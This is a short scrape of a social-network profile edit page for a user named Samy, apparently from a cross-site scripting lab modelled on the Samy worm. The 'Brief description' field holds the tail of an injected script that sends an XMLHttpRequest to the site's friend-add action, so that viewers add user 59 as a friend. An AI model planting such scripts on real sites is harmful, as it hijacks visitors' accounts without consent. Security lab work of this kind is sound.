 Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
sendurl="/action/friends/add?friend=59";Ajax=new XMLHttpRequest(); Ajax.open("GET", sendurl, true); Ajax.send(); } </script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications